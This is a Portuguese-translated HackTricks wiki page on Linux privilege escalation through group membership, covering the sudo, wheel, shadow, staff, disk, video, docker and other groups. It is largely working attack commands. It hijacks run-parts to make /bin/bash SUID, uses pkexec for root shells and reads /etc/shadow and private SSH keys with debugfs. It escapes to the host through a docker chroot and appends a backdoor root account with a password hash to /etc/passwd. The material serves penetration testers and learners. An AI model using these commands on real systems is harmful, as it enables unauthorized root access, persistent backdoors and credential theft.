| .. | ||
| lxd-privilege-escalation.md | ||
| README.md | ||
Interesting Groups - Linux Privesc
{% hint style="success" %}
Learn & practice AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Learn & practice GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
Support HackTricks
- Check the subscription plans!
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @hacktricks_live.
- Share hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.
Grupos Sudo/Admin
PE - Método 1
Às vezes, por padrão (ou porque algum software precisa disso) dentro do /etc/sudoers você pode encontrar algumas dessas linhas:
# Allow members of group sudo to execute any command
%sudo ALL=(ALL:ALL) ALL
# Allow members of group admin to execute any command
%admin ALL=(ALL:ALL) ALL
Isso significa que qualquer usuário que pertença ao grupo sudo ou admin pode executar qualquer coisa como sudo.
Se este for o caso, para se tornar root você pode apenas executar:
sudo su
PE - Método 2
Encontre todos os binários suid e verifique se há o binário Pkexec:
find / -perm -4000 2>/dev/null
Se você descobrir que o binário pkexec é um binário SUID e você pertence ao sudo ou admin, você provavelmente poderá executar binários como sudo usando pkexec.
Isso ocorre porque, normalmente, esses são os grupos dentro da política do polkit. Essa política basicamente identifica quais grupos podem usar pkexec. Verifique com:
cat /etc/polkit-1/localauthority.conf.d/*
Lá você encontrará quais grupos têm permissão para executar pkexec e por padrão em algumas distribuições linux os grupos sudo e admin aparecem.
Para se tornar root você pode executar:
pkexec "/bin/sh" #You will be prompted for your user password
Se você tentar executar pkexec e receber este erro:
polkit-agent-helper-1: error response to PolicyKit daemon: GDBus.Error:org.freedesktop.PolicyKit1.Error.Failed: No session for cookie
==== AUTHENTICATION FAILED ===
Error executing command as another user: Not authorized
Não é porque você não tem permissões, mas porque você não está conectado sem uma GUI. E há uma solução para esse problema aqui: https://github.com/NixOS/nixpkgs/issues/18012#issuecomment-335350903. Você precisa de 2 sessões ssh diferentes:
{% code title="session1" %}
echo $$ #Step1: Get current PID
pkexec "/bin/bash" #Step 3, execute pkexec
#Step 5, if correctly authenticate, you will have a root session
{% endcode %}
{% code title="session2" %}
pkttyagent --process <PID of session1> #Step 2, attach pkttyagent to session1
#Step 4, you will be asked in this session to authenticate to pkexec
{% endcode %}
Wheel Group
Às vezes, por padrão dentro do arquivo /etc/sudoers você pode encontrar esta linha:
%wheel ALL=(ALL:ALL) ALL
Isso significa que qualquer usuário que pertença ao grupo wheel pode executar qualquer coisa como sudo.
Se este for o caso, para se tornar root você pode apenas executar:
sudo su
Shadow Group
Usuários do grupo shadow podem ler o /etc/shadow arquivo:
-rw-r----- 1 root shadow 1824 Apr 26 19:10 /etc/shadow
Então, leia o arquivo e tente quebrar algumas hashes.
Grupo de Funcionários
staff: Permite que os usuários adicionem modificações locais ao sistema (/usr/local) sem precisar de privilégios de root (note que executáveis em /usr/local/bin estão na variável PATH de qualquer usuário, e podem "substituir" os executáveis em /bin e /usr/bin com o mesmo nome). Compare com o grupo "adm", que está mais relacionado à monitoramento/segurança. [source]
Em distribuições debian, a variável $PATH mostra que /usr/local/ será executada com a maior prioridade, independentemente de você ser um usuário privilegiado ou não.
$ echo $PATH
/usr/local/sbin:/usr/sbin:/sbin:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
# echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
Se conseguirmos sequestrar alguns programas em /usr/local, podemos facilmente obter root.
Sequestrar o programa run-parts é uma maneira fácil de obter root, porque a maioria dos programas executará um run-parts, como (crontab, quando o ssh faz login).
$ cat /etc/crontab | grep run-parts
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || { cd / && run-parts --report /etc/cron.daily; }
47 6 * * 7 root test -x /usr/sbin/anacron || { cd / && run-parts --report /etc/cron.weekly; }
52 6 1 * * root test -x /usr/sbin/anacron || { cd / && run-parts --report /etc/cron.monthly; }
ou Quando um novo login de sessão ssh.
$ pspy64
2024/02/01 22:02:08 CMD: UID=0 PID=1 | init [2]
2024/02/01 22:02:10 CMD: UID=0 PID=17883 | sshd: [accepted]
2024/02/01 22:02:10 CMD: UID=0 PID=17884 | sshd: [accepted]
2024/02/01 22:02:14 CMD: UID=0 PID=17886 | sh -c /usr/bin/env -i PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin run-parts --lsbsysinit /etc/update-motd.d > /run/motd.dynamic.new
2024/02/01 22:02:14 CMD: UID=0 PID=17887 | sh -c /usr/bin/env -i PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin run-parts --lsbsysinit /etc/update-motd.d > /run/motd.dynamic.new
2024/02/01 22:02:14 CMD: UID=0 PID=17888 | run-parts --lsbsysinit /etc/update-motd.d
2024/02/01 22:02:14 CMD: UID=0 PID=17889 | uname -rnsom
2024/02/01 22:02:14 CMD: UID=0 PID=17890 | sshd: mane [priv]
2024/02/01 22:02:15 CMD: UID=0 PID=17891 | -bash
Exploit
# 0x1 Add a run-parts script in /usr/local/bin/
$ vi /usr/local/bin/run-parts
#! /bin/bash
chmod 4777 /bin/bash
# 0x2 Don't forget to add a execute permission
$ chmod +x /usr/local/bin/run-parts
# 0x3 start a new ssh sesstion to trigger the run-parts program
# 0x4 check premission for `u+s`
$ ls -la /bin/bash
-rwsrwxrwx 1 root root 1099016 May 15 2017 /bin/bash
# 0x5 root it
$ /bin/bash -p
Disk Group
Este privilégio é quase equivalente ao acesso root pois você pode acessar todos os dados dentro da máquina.
Files:/dev/sd[a-z][1-9]
df -h #Find where "/" is mounted
debugfs /dev/sda1
debugfs: cd /root
debugfs: ls
debugfs: cat /root/.ssh/id_rsa
debugfs: cat /etc/shadow
Note que usando debugfs você também pode escrever arquivos. Por exemplo, para copiar /tmp/asd1.txt para /tmp/asd2.txt, você pode fazer:
debugfs -w /dev/sda1
debugfs: dump /tmp/asd1.txt /tmp/asd2.txt
No entanto, se você tentar escrever arquivos de propriedade do root (como /etc/shadow ou /etc/passwd), você terá um erro de "Permissão negada".
Grupo de Vídeo
Usando o comando w, você pode descobrir quem está logado no sistema e ele mostrará uma saída como a seguinte:
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
yossi tty1 22:16 5:13m 0.05s 0.04s -bash
moshe pts/1 10.10.14.44 02:53 24:07 0.06s 0.06s /bin/bash
O tty1 significa que o usuário yossi está logado fisicamente em um terminal na máquina.
O grupo video tem acesso para visualizar a saída da tela. Basicamente, você pode observar as telas. Para fazer isso, você precisa capturar a imagem atual na tela em dados brutos e obter a resolução que a tela está usando. Os dados da tela podem ser salvos em /dev/fb0 e você pode encontrar a resolução desta tela em /sys/class/graphics/fb0/virtual_size
cat /dev/fb0 > /tmp/screen.raw
cat /sys/class/graphics/fb0/virtual_size
Para abrir a imagem bruta, você pode usar GIMP, selecionar o arquivo screen.raw e escolher como tipo de arquivo Dados de imagem bruta:
Em seguida, modifique a Largura e Altura para as usadas na tela e verifique diferentes Tipos de Imagem (e selecione o que melhor mostra a tela):
Grupo Root
Parece que, por padrão, membros do grupo root podem ter acesso para modificar alguns arquivos de configuração de serviço ou alguns arquivos de bibliotecas ou outras coisas interessantes que podem ser usadas para escalar privilégios...
Verifique quais arquivos os membros do root podem modificar:
find / -group root -perm -g=w 2>/dev/null
Grupo Docker
Você pode montar o sistema de arquivos raiz da máquina host em um volume da instância, então quando a instância inicia, ela carrega imediatamente um chroot nesse volume. Isso efetivamente lhe dá acesso root na máquina.
docker image #Get images from the docker service
#Get a shell inside a docker container with access as root to the filesystem
docker run -it --rm -v /:/mnt <imagename> chroot /mnt bash
#If you want full access from the host, create a backdoor in the passwd file
echo 'toor:$1$.ZcF5ts0$i4k6rQYzeegUkacRCvfxC0:0:0:root:/root:/bin/sh' >> /etc/passwd
#Ifyou just want filesystem and network access you can startthe following container:
docker run --rm -it --pid=host --net=host --privileged -v /:/mnt <imagename> chroot /mnt bashbash
Finalmente, se você não gostar de nenhuma das sugestões anteriores, ou elas não estiverem funcionando por algum motivo (firewall da API do docker?), você sempre pode tentar executar um contêiner privilegiado e escapar dele conforme explicado aqui:
{% content-ref url="../docker-security/" %} docker-security {% endcontent-ref %}
Se você tiver permissões de escrita sobre o socket do docker, leia este post sobre como escalar privilégios abusando do socket do docker.
{% embed url="https://github.com/KrustyHack/docker-privilege-escalation" %}
{% embed url="https://fosterelli.co/privilege-escalation-via-docker.html" %}
Grupo lxc/lxd
{% content-ref url="./" %} . {% endcontent-ref %}
Grupo Adm
Geralmente, membros do grupo adm têm permissões para ler arquivos de log localizados dentro de /var/log/.
Portanto, se você comprometeu um usuário dentro deste grupo, você definitivamente deve dar uma olhada nos logs.
Grupo Auth
Dentro do OpenBSD, o grupo auth geralmente pode escrever nas pastas /etc/skey e /var/db/yubikey se forem usadas.
Essas permissões podem ser abusadas com o seguinte exploit para escalar privilégios para root: https://raw.githubusercontent.com/bcoles/local-exploits/master/CVE-2019-19520/openbsd-authroot
{% hint style="success" %}
Aprenda e pratique Hacking AWS: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Aprenda e pratique Hacking GCP:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
Support HackTricks
- Confira os planos de assinatura!
- Junte-se ao 💬 grupo do Discord ou ao grupo do telegram ou siga-nos no Twitter 🐦 @hacktricks_live.
- Compartilhe truques de hacking enviando PRs para os repositórios do HackTricks e HackTricks Cloud.